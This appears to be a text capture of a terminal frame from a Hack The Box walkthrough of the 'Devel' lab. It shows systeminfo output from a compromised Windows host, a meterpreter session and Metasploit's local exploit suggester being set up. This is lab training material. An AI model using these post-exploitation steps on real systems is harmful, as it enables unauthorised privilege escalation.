 Applications Places Terminal Sat 15:40 1
root@ippSec: ~/Documents/htb/boxes/devel
File Edit View Search Terminal Help
Time Zone:                 (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory:     1.024 MB
Available Physical Memory: 710 MB
Virtual Memory: Max Size:  2.048 MB
Virtual Memory: Available: 1.551 MB
Virtual Memory: In Use:    497 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    HTB
Logon Server:              N/A
Hotfix(s):                 N/A
Network Card(s):           1 NIC(s) Installed.
                           [01]: Intel(R) PRO/1000 MT Network Connection
                                 Connection Name: Local Area Connection
                                 DHCP Enabled:    No
                                 IP address(es)
                                 [01]: 10.10.10.5
C:\Windows\TEMP>exit
exit
meterpreter >
Background session 1? [y/N]  y
[-] Unknown command: y.
msf exploit(handler) > search suggest
Matching Modules
================
   Name                                             Disclosure Date  Rank    Description
   ----                                             ---------------  ----    -----------
   auxiliary/server/icmp_exfil                                       normal  ICMP Exfiltration Service
   exploit/windows/browser/ms10_018_ie_behaviors    2010-03-09       good    MS10-018 Microsoft Internet Explorer DHTML Behaviors Use After Free
   exploit/windows/smb/timbuktu_plughntcommand_bof  2009-06-25       great   Timbuktu PlughNTCommand Named Pipe Buffer Overflow
   post/multi/recon/local_exploit_suggester                          normal  Multi Recon Local Exploit Suggester
   post/osx/gather/enum_colloquy                                     normal  OS X Gather Colloquy Enumeration
msf exploit(handler) > use post/multi/recon/local_exploit_suggester
msf post(local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
   Name             Current Setting  Required  Description
   ----             ---------------  --------  -----------
   SESSION                           yes       The session to run this module on.
   SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits
msf post(local_exploit_suggester) > set SESSION 1
SESSION => 1
msf post(local_exploit_suggester) >
[HTB] 0:openvpn  1:ftp- 2:bash  3:ruby* "ippSec" 15:40 14-Oct-17